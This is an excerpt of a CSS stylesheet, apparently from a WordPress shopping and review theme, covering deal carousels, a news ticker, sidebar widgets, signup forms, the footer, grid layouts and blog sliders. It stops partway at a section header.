.carousel-style-deal .deal-item:before{background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 78%, rgba(255,255,255,1) 100%);
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );position: absolute;bottom: 0;left: 0;right: 0; height: 90px; z-index: 1; content: "";}
.carousel-style-deal .deal-item img {height: auto;width: 100%;}
.carousel-style-deal .deal-item .priced_block p{float: none; text-align: center;}
.carousel-style-deal .deal-item .priced_block .price_count ins, .woo_carousel_block .price ins{ display: block;font-size: 16px;color: #F4721C;font-weight: 700;}
.carousel-style-deal .deal-item-wrap .deal-detail{width: 120px; margin: 10px auto;  text-align: center;}
.carousel-style-deal .deal-item-wrap .deal-detail h3{font-size: 14px; line-height: 16px; font-weight: normal;}
.text-oncarousel, .carousel-style-deal .deal-item:before, .deal-item-wrap .deal-detail, .info-overlay, .small_sale_a_proc, .news_cat a{transform: translate3d(0,0,0);-webkit-backface-visibility: hidden;}

.woo_carousel_block.carousel-style-deal .deal-item{width: 160px; height: 160px}
.woo_carousel_block.carousel-style-deal .deal-item-wrap .deal-detail{width: 160px}
.woo_carousel_block.carousel-style-deal.showrow-6 .deal-item, .woo_carousel_block.carousel-style-deal.showrow-6 .deal-item-wrap .deal-detail{width: 130px;}
.woo_carousel_block .price del{opacity: 0.5; font-size: 13px; font-weight: normal;}
.woo_carousel_block .price{font: 700 15px/17px 'Roboto', trebuchet ms;}
.woo_carousel_block .star-rating { float: none !important; margin: 6px auto !important;}
.woo_carousel_block.woocommerce a.added_to_cart { display: block; margin-top: -10px; padding:0; font-size:10px; }
.woo_carousel_block a.add_to_cart_button{ display: inline-block; font-size: 14px !important}


/****************************************************************************
    News Scroller
****************************************************************************/
.top_theme { width: 1200px; margin: 10px auto; height: 30px; position: relative; overflow: hidden; line-height: 30px; }
.top_theme #vertical-ticker { display: block; height: 30px; white-space: nowrap; font-size: 14px; padding-left: 4px }
ul.newsticker { position: relative; left: 389px; }
ul.newsticker li { float: left; margin-right: 75px !important; }
.scroller {text-align: center; cursor:pointer; margin: 0 4px; width: 18px; z-index: 100 !important; position: relative; display: block; float: left; vertical-align: middle; outline: none !important; border: none; }
.scroller.up:before, .scroller.down:before {font-family: FontAwesome;font-size: 18px;}
.scroller.up:before {content: "\f105"; }
.scroller.down:before { content: "\f104"; }
.top_theme h5 { height: 30px; position: relative; display: inline-block; float: left; margin: 0 }
.top_theme h5 strong { position: relative; padding: 3px 7px; float: left; text-transform: uppercase; font: 12px 'arial', trebuchet ms; color: #ffffff; margin-right: 6px; border-radius: 3px; margin-top: 4px }
.top_theme a { color: #111111; text-decoration: underline; }
/****************************************************************************
    SIDEBAR
****************************************************************************/

.sidebar { width: 336px; float: right;}
.sidebar img { max-width: 100% }
.widget.tabs { margin-bottom: 25px; }
.widget.tabs .current { color: #ffffff; }
.widget.tabs > ul { border-bottom: 2px solid #000000; }
.widget.tabs > ul > li { float: left; margin: 0 2% 0 0; font: 700 16px/20px 'Roboto', trebuchet ms; text-transform: uppercase; background: #000000; padding: 10px 0px; width: 49%; text-align: center; display: block; text-decoration: none; color: #ffffff; outline: 0px; -webkit-transition: background-color 0.3s; -moz-transition: background-color 0.3s; -o-transition: background-color 0.3s; -ms-transition: background-color 0.3s; transition: background-color 0.3s; cursor: pointer }
.widget.tabs > ul > li:last-child { margin-right: 0px; float: right; }
#categories_tabs .tab > div { border: 0px; }
.color_sidebar { margin-top: 10px }
.sidebar .tabs .tabs-item { display: none; }
.sidebar .tabs-item > div, .footer-bottom .tabs-item > div { padding: 16px 0; border-bottom: 1px solid #ddd; overflow: hidden; }
.sidebar .tabs-item div:last-child { border: none !important; margin-bottom: 0 }
.sidebar .tabs-item figure, .footer-bottom .tabs-item figure { width: 31%; float: left; margin-right: 3.5%; position: relative; text-align: center; }
.sidebar .tabs-item figure a {width: 100%; height: auto; max-height: 100px }
.sidebar .tabs-item figure a img { width: 100%; }
.sidebar .tabs-item .detail { float: right; width: 65% }
.sidebar .tabs-item .detail h5 { color: #111111; font-size:15px; line-height: 16px; margin: 0 0 8px 0 }
.sidebar .tabs-item .detail .post-meta a.comm_meta { color: #888888; text-decoration: none !important; }
.progress-bar { width: 126px; height: 27px; background: #dcdcdc; position: relative; margin-top: 9px; }
.bar { width: 95px; height: 27px; background: #e43917; position: absolute; }
.progress-bar a { padding: 9px; display: inline-block; margin-top: -2px; color: #ffffff; background: #222222; font: 700 12px 'arial', trebuchet ms; }
.featured_slider .slide { position: relative; display: none; }
.featured_slider .slide:first-child { display: block; }
.featured_slider { position: relative; margin-bottom: 20px; }
.featured_slider .wrap { padding: 0; }
.featured_slider .view-link { display: block; position: relative; }
.featured_slider .view-link:hover .pattern { opacity: 0; filter: alpha(opacity=0) }
.featured_slider .image { overflow: hidden; }
.featured_slider .image img { display: block; width: 100%; height: auto; max-height: 400px }
.featured_slider .flex-direction-nav li a { width: 40px; height: 40px; display: inline-block; z-index: 999; top: 100px; position: absolute; margin-top: 10px; color:#fff; font-size: 0; text-shadow: none; outline: none !important; text-align: center; opacity: 1 }
.featured_slider .flex-direction-nav li a.flex-prev:before, .featured_slider .flex-direction-nav li a.flex-next:before { font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 40px }
.featured_slider .flex-direction-nav li a.flex-prev:before { content: '\f104 '; }
.featured_slider .flex-direction-nav li a.flex-next:before { content: '\f105 '; }
.featured_slider .flex-direction-nav li a.flex-prev{left: 0}
.featured_slider .flex-direction-nav li a.flex-next{right: 0}
.featured_slider .score { border: 2px solid #ffffff; position: absolute; top: 50%; left: 50%; z-index: 99999; text-align: center; padding: 5px 10px; margin: -40px 0px 0px -40px; color: #ffffff; font: 700 14px 'Roboto', trebuchet ms; width: 60px; transition: all 0.4s ease 0s !important; }
.featured_slider .score a { }
.featured_slider .score i { color: #ffffff; font: 700 34px/36px 'Roboto', trebuchet ms; display: block; }
.featured_slider .reviews { color: #ffffff; font: 700 14px 'Roboto', trebuchet ms; background: #000000; position: absolute; right: 0px; bottom: 4px; padding: 3px 8px; z-index: 99 }
.featured_slider .flex-control-nav { display: block; top: -4px; right: 0px; position: absolute; text-align: right; width: auto; bottom: auto; }
.featured_slider .flex-control-nav li { margin: 0 !important }
.featured_slider .flex-control-paging li a { width: 10px; height: 10px; border-radius: 50%; display: inline-block; font: 0/0 Arial; background: #c9c9c9; margin: 0 2px; box-shadow: none; color: transparent }
.sidebar .featured_slider .link { font: 700 21px/21px 'Roboto', trebuchet ms; margin: 8px 0; display: block; text-transform: uppercase; }
.sidebar .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom { list-style: none; }
.category_tab ul.cat_widget_custom li { border-bottom: 1px solid #d6d6d6; font: 14px/32px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom li:nth-last-of-type(1) { border: none }
.category_tab ul.cat_widget_custom li a { color: #111111; outline: none; }
.category_tab ul.cat_widget_custom li span.counts { font: 12px/11px arial; margin-top: 5px; color: #ffffff; background: #aaaaaa; border-radius: 3px; padding: 3px 7px; float: right; }
.category_tab ul.cat_widget_custom li a span.drop_list { float: none; font: 400 14px 'arial'; color: #666; background-color: transparent; padding: 0 }
.category_tab ul.cat_widget_custom li:last-child { border: 0px; }
.sidebar .tabs-item .category_tab { border: none; padding: 0; margin: 0 }
.category_tab ul.cat_widget_custom ul.children li { font: 12px 'Arial', trebuchet ms; color: #787878; padding: 0 0 0 10px; margin-bottom: 3px; border: none; position: relative; }
.category_tab ul.cat_widget_custom ul.children li:before{position: absolute; content: "+"; top: 7px; left: 0; color: #999; line-height: 0; font-size: 12px; font-family: Arial}
.category_tab ul.cat_widget_custom ul.children li span.counts, .category_tab ul.cat_widget_custom li ul.children li a span.drop_list { display: none; }
.category_tab .children { display: none; margin: 5px 0 10px 10px }
.sidebar .widget { padding-bottom: 16px; margin-bottom: 16px; border-bottom: 1px solid #ddd; clear: both; overflow: hidden; }
.widget:last-child{border-bottom: none }
.sidebar .widget.widget_icl_lang_sel_widget { overflow: visible; }
.widget .title, .widget h2 { font: 700 18px/20px 'Roboto', trebuchet ms; color: #111; margin: 0 0 15px 0;  }
.widget_categories li, .widget_archive li, .widget_nav_menu li, .widget_pages li, .login_widget ul li, .edd-taxonomy-widget li { margin-bottom: 6px }
.widget_recent_entries li, .widget_recent_comments ul li, .widget_product_categories li { margin-bottom: 10px }
.widget_categories li a, .widget_archive li a, .widget_nav_menu li a, .widget_recent_entries li a, .widget_recent_comments ul li a, .widget_pages ul li a, .login_widget ul li a, .widget_product_categories ul li a, .widget_meta ul li a, .edd-taxonomy-widget li a { text-decoration: underline; color: #111; }
.widget_nav_menu ul.sub-menu, .widget_product_categories ul.children { margin: 6px 0 }
.widget_nav_menu ul.sub-menu li, .widget_product_categories ul.children li { font: 12px 'Arial', trebuchet ms; margin-bottom: 3px; padding-left: 12px; }
.widget_nav_menu ul.sub-menu li a, .widget_product_categories ul.children li a { color: #787878; }
.widget_recent_entries .post-date { font-size: 11px }
.author-avatar img { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #CCCCCC; float: left; margin: 0 10px 5px 0; padding: 4px; }
.sidebar .widget p.welcome-frase { font-size: 14px }
ul.login-links { margin-top: 10px }
.login_widget #login-form label, .login_widget ul.login-links li a { font-size: 12px }
.widget_rss .rsswidget { display: inline-block; margin-bottom: 8px }
.widget_rss .rss-date { display: block; font-size: 11px; margin-bottom: 3px }
.widget_rss cite { font-style: italic; display: block; margin: 3px 0 }
.widget_rss ul li { margin-bottom: 10px }
.widget_categories select.postform { padding: 5px}
.widget_categories  .screen-reader-text {padding-right: 10px;}
/* calendar widget */
#wp-calendar { width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding: 8px; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
.widget_product_search label{ display: none !important;}
.widget_product_search input#s{border: 1px solid #dddddd; padding: 6px 7px}
select.dropdown_product_cat{ padding: 6px 7px; border: 1px solid #dddddd; width: 100%}
.tagcloud { overflow: hidden; }
.sidebar .widget_text a {text-decoration: underline; }
.sidebar .widget p { font: 12px 'arial', trebuchet ms; color: #111111; margin-bottom: 10px; line-height: 18px; }
.video_widget > a { margin-bottom: 20px; display: block; }
.video_widget p { font: 700 18px 'Roboto', trebuchet ms !important; text-transform: uppercase; color: #111111; }
.video_widget figure { position: relative; margin-bottom: 15px; }
.video_widget figure img { width: 100%; height: auto; }
.video_widget h3 { font: bold 14px Arial }
.video_widget h3 a { color: #111; text-decoration: underline; }
.sidebar .tabs-item div.last_comments_widget { margin: 0; padding: 0 }
.lastcomm-item { border-bottom: 1px solid #ddd; padding-bottom: 15px; overflow: hidden; font: 12px Arial, Helvetica, trebuchet ms; margin-bottom: 15px }
.lastcomm-item img { float: left; height: 40px; margin-right: 12px; width: 40px; }
.lastcomm-item .lastcomm-cat { font-style: italic; display: block; margin-top: 10px }
.lastcomm-item .lastcomm-cat a { text-decoration: underline }
.lastcomm-item div { overflow: hidden }
.tagcloud a { border: 1px solid #ddd; color: #111; float: left; background: none repeat scroll 0 0 rgba(0, 0, 0, 0); display: block; font-size: 14px !important; list-style-type: none; margin: 0 2px 2px 0; padding: 5px 10px; text-transform: capitalize; }
.tagcloud a:hover { background-color: #111; border: 1px solid #111; color: #fff }
.news_lettr {  padding-bottom: 0px !important;  width: 100%; position: relative; box-sizing:border-box;}
.news_lettr *{z-index: 99}
.news_lettr form { position: relative; width: 93% }
.news_lettr input[type="text"] { margin-bottom: 10px; border: 1px solid #cecece; width: 100%; height: 32px; outline: 0px; box-shadow: none; padding-left: 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.news_lettr input[type="submit"] { background: #000000; padding: 0 4px; font: 700 17px 'Roboto', trebuchet ms; color: #ffffff; border: 0px; border-radius: 3px; position: absolute; top: 3px; cursor: pointer; right: 3px; }
.news_lettr p { font-size: 14px; margin-bottom: 0px !important; padding-bottom: 10px; }
.news_lettr i { padding-right: 5px; color: #bbb }
.news_lettr p a { font: 700 14px 'Roboto', trebuchet ms !important; }
.news_lettr:after{z-index:9;content:"\f003"; font-family: FontAwesome; position: absolute; right: 5px; opacity: 0.1; color: #fb7203; font-size: 150px; bottom: -35px}
.textwidget h1, .textwidget h2, .textwidget h3, .textwidget h4, .textwidget h5 { margin-bottom: 15px}
.textwidget .wpsm-title h5{margin-bottom: 0}
.widget.top_offers .post-meta{ margin-bottom: 8px}
.sidebar .widget.top_offers{border: 1px solid #ccc; padding: 15px; box-sizing: border-box;}
.sidebar .widget.top_offers .title{ font-size: 18px !important; margin-bottom: 15px; text-transform: uppercase;}
.sidebar .widget.top_offers .title:before{ font-family: FontAwesome; font-size: 22px; color: #fff; padding-right: 10px; content: "\f091"; font-weight: normal;}
.widget.top_offers .title{ background-color: #fb7203; color: #fff; padding: 7px; text-align: center; position: relative;}
.widget.top_offers .title:after {top: 100%;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-top-color: #fb7203;border-width: 8px;margin-left: -8px;}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub{ padding: 0; margin: 0; float: none; width: auto !important; border: none; display: block !important}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ width: 70%}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ width: 27%}
.widget.better_menu li{font-size: 14px;margin-bottom: 14px;padding-left: 12px;position: relative;}
.widget.better_menu a{ color: #111}
.widget.better_menu .title i{ padding-right: 8px;color: #F90000;}
.widget.better_menu{ padding-bottom: 0; border: none }
.widget.better_menu li:last-child{margin-bottom: 0}
.widget.better_menu ul.sub-menu{ margin: 10px 0 10px 10px}
.widget.better_menu ul.sub-menu li{font-size: 12px;margin-bottom: 6px;}
.widget.better_menu .bordered_menu_widget{ padding: 15px; border: 1px solid #e3e3e3}
.widget.better_menu .red_menu_widget{ background-color: #E1193A; }
.widget.better_menu .green_menu_widget{ background-color: #84AE28; }
.widget.better_menu .blue_menu_widget{ background-color: #1B8AE1; }
.widget.better_menu .orange_menu_widget{ background-color: #fb7203; }
.widget.better_menu .violet_menu_widget{ background-color: #9728C7; }
.widget.better_menu .colored_menu_widget{padding: 20px;color: #fff}
.widget.better_menu .colored_menu_widget a, .widget.better_menu .colored_menu_widget .title, .widget.better_menu .colored_menu_widget i, .widget.better_menu .colored_menu_widget li:before {color: #fff !important}
.postimagetrend .wrap{ height: 220px; overflow: hidden; position: relative; margin: 0 0 15px 0}
.postimagetrend .wrap img{ min-height: 220px; width: 100%}
.postimagetrend .wrap h4{   text-shadow: 0 1px 1px #333; position: absolute; bottom: 0; left: 0; right: 0; color: #fff; padding: 5px 12px; z-index: 9}
.postimagetrend .wrap a:after{position: absolute; z-index: 8; bottom: 0; left: 0; height: 66px; background-color:rgba(0,0,0,0.3);color:#FFFFFF!important;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(40%,rgba(0,0,0,0.15)),color-stop(100%,rgba(0,0,0,0.22)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#66000000',GradientType=0); content: ""}
.postimagetrend .wrap:hover a:before { opacity: 0}
.postimagetrend.nohead .wrap{border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap{ width: 50%; float: left; height: 150px;box-sizing: border-box;border-right: 1px solid #ccc;border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap img{ min-height: 150px; width: 100%}
.postimagetrend.two_column .wrap h4{ font: bold 13px/15px Arial; text-transform: none;}
.postimagetrend.two_column{  border: 1px solid #ccc;overflow: hidden;border-right: none;border-bottom: none;}
.postimagetrend.nohead .wrap h4, .postimagetrend.nohead .wrap a:after{ display: none;}
.wp-polls-ul {
	font: 400 16px/18px 'Roboto', trebuchet ms;
}
.wp-polls-ul li {
	margin-bottom: 10px;
}

.wp-polls p {
	font-size: 14px;
}


/*** Contact Form 7 + MAILCHIMP***/
/*********************************************************/
.wpcf7 input, .wpcf7 textarea { margin: 4px 10px 12px 0; }
.wpcf7 textarea { width: 80%; }
.wpcf7 .wpcf7-submit { background: #111; padding: 5px 14px; color: #FFF; text-transform: uppercase; cursor: pointer; -o-transition: .3s; -ms-transition: .3s; -moz-transition: .3s; -webkit-transition: .3s; transition: .3s; display: block; border: none; font: 700 18px 'Roboto', trebuchet ms !important; text-transform: uppercase; }
.wpcf7 .wpcf7-submit:hover { background: #777; }
.rehub_chimp #mc_embed_signup {width:440px;position: relative;vertical-align: middle;margin: 0; background-color: transparent; padding: 0; max-width: 100%}
.rehub_chimp #mc_embed_signup form{ padding: 0}
.rehub_chimp #mc_embed_signup input.email {border: 1px solid #d9d9d9;height: 40px;width: 100%;outline: none;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;border-radius: 5px;font-weight: normal;padding-left: 15px;font-size: 15px;}
.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe {position: absolute;right: 0;top: 0;height: 100%;line-height:40px;border:none;border-radius: 0;-webkit-border-radius: 0;-moz-border-radius: 0;border-top-right-radius: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-right-radius: 5px;border-bottom-right-radius: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-bottom-right-radius: 5px;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;font-size: 16px;text-shadow: none;font-weight: bold;color: #fff !important;width: 150px;background:none #5EB936;cursor:pointer; box-shadow: none;}
.rehub_chimp.centered_form #mc_embed_signup{ margin: 5px auto; text-align: center;}
.rehub_feat_block.rehub_chimp{background-color: #F5F5F5;padding: 20px;}
.rehub_chimp #mc_embed_signup label{ display: none;}
.rehub_chimp h3{ text-transform: uppercase; font-size: 21px; margin-top: 0;}
.sidebar .rehub_chimp #mc_embed_signup input.button{ width: 120px}

/******** FOOTER ********/
.footer-bottom {  padding-top: 20px; }
.footer-bottom .container, .footer-bottom.block_foot { width: 1200px; margin: 0 auto; }
.footer-bottom .footer_widget { width: 33%; float: left; padding: 0 20px 20px 20px; font: 13px 'arial', trebuchet ms; line-height: 18px;  -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.footer-bottom .widget { margin-bottom: 25px }
.footer-bottom .footer_widget .title {margin-bottom: 22px;}
.footer-bottom .footer_widget p { margin-bottom: 22px; }
.footer-bottom .container .footer_widget a { text-decoration: underline; }
.footer-bottom .footer_widget .widget_categories ul li, .footer-bottom .footer_widget .widget_archive ul li, .footer-bottom .footer_widget .widget_nav_menu ul li { font-size: 13px; margin-bottom: 12px; padding-left: 12px; position: relative; }
.widget.better_menu li:before, .footer-bottom .footer_widget .widget_categories ul li:before, .footer-bottom .footer_widget .widget_archive ul li:before, .footer-bottom .footer_widget .widget_nav_menu ul li:before{position: absolute; content: "."; top: 0; left: 0; color: #999; line-height: 0; font-size: 30px; font-family: Arial}
.footer-bottom .footer_widget .woocommerce ul li { background-image: none; padding-left: 0 }
.footer-bottom .woocommerce ins, .footer-bottom .woocommerce del { color: #247600; }
.footer-bottom .footer_widget.last { border: 0px !important; }
.footer-bottom .widget_search #searchform { background-color: #fff }
.footer-bottom #wp-calendar caption { color: #ccc }
.footer-bottom #wp-calendar tbody td { border: 1px solid #1c1c1c }
.footer-bottom .featured_slider .link { font: 700 21px/21px 'Roboto', trebuchet ms; margin: 8px 0; text-decoration: underline; display: block; text-transform: uppercase; }
.footer-bottom .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; margin-bottom: 0 }
.footer-bottom .news_lettr { background-image: none; }
.footer-bottom .footer_widget a.vid_icon { text-decoration: none; }
.footer-bottom .footer_widget .login_widget ul li { margin-bottom: 6px }
.footer-bottom .tabs-item > div { border-bottom: 1px solid #1c1c1c }
footer#theme_footer {padding: 20px 0; }
footer#theme_footer.block_foot { width: 1200px; margin: 0 auto; }
footer#theme_footer div.f_text { font: 11px 'arial', trebuchet ms; }
footer#theme_footer .container { width: 1200px; margin: 0 auto; }
footer#theme_footer .left { width: 50%; float: left; }
footer#theme_footer.block_foot .left { padding-left: 20px; }
footer#theme_footer.block_foot .right { padding-right: 20px; }
footer#theme_footer .right { width: 50%; float: right; text-align: right; }
footer#theme_footer .left, footer#theme_footer .right { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
footer#theme_footer .right img {max-width: 100%;}
footer#theme_footer.dark_style { background: none #222; border-top: 1px solid #4e4e4e;}
.footer-bottom.dark_style{background-color: #000000;}
.footer-bottom.dark_style .footer_widget { border-right: 1px solid #1c1c1c;color: #ccc;}
.footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .container .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a, footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a {color: #ffffff;}
footer#theme_footer.white_style { background: none #fff; border-top: 1px solid #ddd;}
.footer-bottom.white_style{background-color: #f5f5f5;}
.footer-bottom.white_style .footer_widget { border-right: 1px solid #E6E6E6;color: #111;}
.footer-bottom.white_style .footer_widget .title, .footer-bottom.white_style .footer_widget h2, .footer-bottom.white_style .container .footer_widget a, .footer-bottom .footer_widget.white_style ul li a, footer#theme_footer.white_style div.f_text, footer#theme_footer.white_style div.f_text a {color: #000;}
/****************************************************************************
    *-*-*-* HOME GRID *-*-*-*
****************************************************************************/
.title h5 { font: 700 23px/20px 'Roboto', trebuchet ms; color: #222222; display: block; text-transform: uppercase; border-bottom: 3px solid #000000; padding-bottom: 12px; margin: 0 0 20px 0; }
.title h1 span { font-weight: normal; }
.title h1 {margin: 0 0 28px 0;}
.masonry_grid_fullwidth { margin-bottom: 20px }
.small_post { position: relative; float: left; background-color: #fff; overflow: hidden;  }
.masonry_grid_fullwidth .small_post { border: 1px solid #e3e3e3; /*box-shadow: 0 1px 1px #EDEDED;*/ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.one-col-gridhub .small_post{margin: 0 0 20px;}
.two-col-gridhub .small_post {padding: 20px 25px; width: 47%; margin: 0 1.5% 20px;}
.three-col-gridhub .small_post {padding: 20px 25px; width: 31.3%; margin: 0 1% 20px;}
.fourth-col-gridhub .small_post {padding: 20px 25px; width: 23%; margin: 0 1% 20px;}
.two-col-gridhub{margin: 0 -1.5% 20px}
.three-col-gridhub {margin: 0 -1% 20px}
.fourth-col-gridhub {margin: 0 -1% 20px}
.masonry_grid_fullwidth.loaded .small_post { display: block; }
.masonry_grid_fullwidth { min-height: 600px; }
.masonry_grid_fullwidth.loaded { background: none transparent; min-height: 10px; }
.small_post > p { font: 13px 'arial', trebuchet ms; color: #111111; margin-bottom: 15px; }
.small_post .top { margin-bottom: 8px; height: 25px; position: relative; }
.small_post h2 { margin: 0 0 10px 0; font-size: 22px; line-height: 22px; }
.small_post .meta, .small_post h2 { clear: both }
.small_post h2.ext_link { display: inline }
.small_post .cats_def { float: left; padding-right: 34px}
.small_post a.comment_two { position: absolute; top: 0; right: -1px; padding: 2px; line-height: 12px; font-size: 12px}
.small_post .overlay { text-align: center; width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; background: rgba(0,0,0,.7); }
.small_post .overlay .btn_more { border: 1px solid #ffffff; color: #ffffff; }
.small_post .overlay h2 { font: 26px/26px 'Roboto', trebuchet ms; display: inline-block !important; margin: 65px 15px 10px; text-transform: uppercase; border-top: 1px solid #ffffff; border-bottom: 1px solid #ffffff; padding-top: 10px; padding-bottom: 5px; max-height: 52px }
.small_post .overlay h2 a { color: #ffffff; }
.small_post .player { margin-bottom: 10px; display: inline-block; }
.small_post figure { width: 100%; margin-bottom: 20px; position: relative; }
.small_post figure > a { width: 100%; }
.small_post figure > a img { width: 100%; height: auto; }
.small_post .post_slider .flex-direction-nav .flex-prev { left: 0 }
.small_post .post_slider .flex-direction-nav .flex-next { right: 0 }
article.small_post:hover, .list_grid:hover, .top_rating_block.list_style_rating .top_rating_item:hover { box-shadow: 0 0 8px #eee }
.more_post a { background: #f2f2f2; color: #111111; display: block; font: bold 14px 'arial', trebuchet ms; margin: 10px 0 20px 0; line-height: 48px; text-align: center; }
.more_post a:hover { background-color: #111; color: #fff }
.more_post { display: none; }
.more_post.onclick { display: block !important }
ul.postpagination { display: block; height: 24px; margin-left: -5px; }
ul.postpagination li { float: left; display: block; color: #666; font-size: 14px; margin-left: 5px; line-height: 14px; }
ul.postpagination li a { display: block; padding: 5px 8px; color: #111; text-decoration: none; }
ul.postpagination li:hover a, ul.postpagination li a:focus { background: #fb7203; color: #fff; }
ul.postpagination li.active a { background: #fb7203; color: #fff; font-weight: bold; cursor: default; }
ul.postpagination li.active a:hover, ul.postpagination li.active a:focus { background: #111; }
div.pagination-centered { text-align: center; }
div.pagination-centered ul>li { float: none; display: inline-block; }
/****************************************************************************
    *-*-*-* BLOG *-*-*-*
****************************************************************************/

.post { margin-bottom: 15px; /*overflow: hidden*/ }
.single-product .post { overflow: visible; }
.post .comment_two, .stream_title .comment_two, .top_single_area .comment_two{ float: right; }
h2.ext_link { display: inline-block }
.post .player { margin-bottom: 10px; display: inline-block; }
.post figure.top_featured_image{ max-width: 100%; margin-bottom: 20px; position: relative; overflow: hidden; }
.post ul li { list-style: disc outside none; }
.post li { margin: 0 0 5px 15px; }
.post ol, .post ul { margin: 0 0 15px 5px }
#login-form ul li, #user-login ul li { list-style: none; margin: 0; }
.post .flex-direction-nav { margin: 0 }
.post ul.flex-direction-nav li { list-style: none; margin: 0 }
.post_slider ul.slides li a, .post_slider ul.slides li img { height: auto; width: 100%; position: relative; }
.post_slider { margin-bottom: 42px; position: relative; width: 100%; }
.post_slider.gallery_top_slider { margin-bottom: 20px; }
.post_slider .flex-viewport, .post_slider ul.slides li a, .post_slider ul.slides li img { width: 100%; vertical-align: top;  }
.post_slider .flex-viewport {border: 1px solid #eee; box-sizing: border-box;}
.post_slider ul.slides { height: 100%; width: 100%; margin: 0; }
.post_slider ul.slides li { position: relative; list-style: none; margin: 0; overflow: hidden; }
.post_slider .pattern { box-shadow: 0 0 80px rgba(0, 0, 0, 0.4) inset }
.post_slider .flex-control-nav { bottom: -26px !important; margin: 0 }
.post_slider .flex-control-nav li a { width: 7px; height: 7px; border-radius: 50%; display: inline-block; font-size: 0px; background: #c9c9c9; text-indent: -9999px; }
.post_slider .caption, .slider_post .caption { background-color: #fb7203; color: #ffffff; position: absolute; bottom: 0px; right: 0px; display: block; z-index: 99999; padding: 3px 6px 3px 5px; font-size: 14px }
.post_slider .caption a, .slider_post .caption a { font: 16px/16px 'Roboto', trebuchet ms; color: #ffffff; text-decoration: none !important; }
.post_slider .caption i, .slider_post .caption i { margin-left: 3px }
.post_slider .bigcaption, .slider_post .bigcaption{background-color: rgba(0, 0, 0, 0.5); color: #EBEBE8; position: absolute; bottom: -50px; left: 0px; right: 0; width: 100%; display: block; z-index: 99999; padding: 18px; font-size: 16px; text-align: center; box-sizing: border-box; -webkit-boxsizing: borderbox; transition: all 0.4s ease 0s; transition-delay: 0.25s; opacity: 0; letter-spacing: 0.5px}
.post_slider .flex-active-slide .bigcaption, .slider_post .flex-active-slide .bigcaption{ bottom: 0; opacity: 1}
.post_slider .flex-direction-nav .flex-prev{left:0; opacity: 1}
.post_slider .flex-direction-nav .flex-next{right:0;opacity: 1}
.gallery_top_slider .flex-control-thumbs { margin: 0; overflow: hidden; position: static; }
.post_slider.gallery_top_slider .flex-direction-nav a { margin-top: -80px }
.gallery_top_slider .flex-control-thumbs li { width: 10.3%; float: left; margin: 0.9125% 0.9125% 0 0; }
.gallery_top_slider .flex-control-thumbs li:nth-child(9) { margin-right: 0; }
.gallery_top_slider.loading, .blog_slider.loading { background: url("images/preload.gif") no-repeat scroll 50% 100px #fff !important; min-height: 400px; }
.gallery_top_slider.loading .slides, .gallery_top_slider.loading .flex-control-nav, .gallery_top_slider.loading .flex-direction-nav { display: none; }
.blog_slider.loading .slides { opacity: 0; }
.flexslider .fa-pulse{ display: none !important; position: absolute; top: 50%; left: 50%; margin: -13px 0 0 -13px; font-size: 26px; color: #fb7203}
.flexslider.loading .fa-pulse{ display: block !important;}

/****************************************************************************
    *-*-*-* TOP RATING *-*-*-*
